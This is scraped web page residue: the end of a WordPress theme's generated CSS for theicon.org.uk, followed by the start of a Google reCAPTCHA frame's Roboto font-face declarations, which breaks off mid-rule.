    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #f33704;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f33704 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f33704;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f33704 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f33704 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f33704;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f33704 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f33704;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f33704;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(243, 55, 4, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #f33704;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #f33704;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #efefef;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #efefef;
    }
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #f33704;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #820b91;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #820b91;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #820b91;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #820b91 !important;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #f33704;
        background: -moz-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #f33704), color-stop(100%, #820b91));
        background: -webkit-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -o-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: -ms-linear-gradient(top, #f33704 0%, #820b91 100%);
        background: linear-gradient(to bottom, #f33704 0%, #820b91 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f33704', endColorstr='#820b91', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #e9ed6c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-footer-wrapper::before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/08/Solar-reflection.png');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center top;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.theicon.org.uk/wp-content/uploads/2019/07/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-weight:normal;
	text-transform:none;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,
    #td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #f33704;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #f33704;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #f33704;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #f33704;
		}
</style>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&co=aHR0cHM6Ly93d3cudGhlaWNvbi5vcmcudWs6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=368t2npphb1p
body_size: 48742
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
